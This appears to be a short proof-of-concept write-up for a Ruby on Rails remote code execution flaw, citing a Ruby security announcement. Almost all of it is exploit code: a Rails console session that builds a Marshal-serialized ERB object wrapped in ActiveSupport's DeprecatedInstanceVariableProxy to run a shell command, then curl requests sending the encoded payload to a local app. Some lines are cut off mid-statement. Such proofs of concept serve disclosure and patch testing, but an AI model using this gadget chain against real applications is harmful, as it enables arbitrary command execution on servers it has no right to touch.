 Exploit
$ bundle exec rails console
irb(main):> code = '`touch /tmp/rce`'
irb(main):> erb = ERB.allocate
irb(main):> erb.instance_variable_set :@src, code
irb(main):> erb.instance_variable_set :@filename, "1"
irb(main):> erb.instance_variable_set :@lineno, 1
irb(main):> payload Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb,
irb(main):>
irb(main):> puts "Payload"
irb(main):> require 'uri'
irb(main):> puts URI.encode_www_form(payload: payload)
$ curl 'localhost:3000/users?new=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceV
$ curl 'localhost:3000/users?new=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceV
Please 'curl' twice.
References
https://groups.google.com/forum/#!topic/ruby-security-ann/OEWeyjD7NHY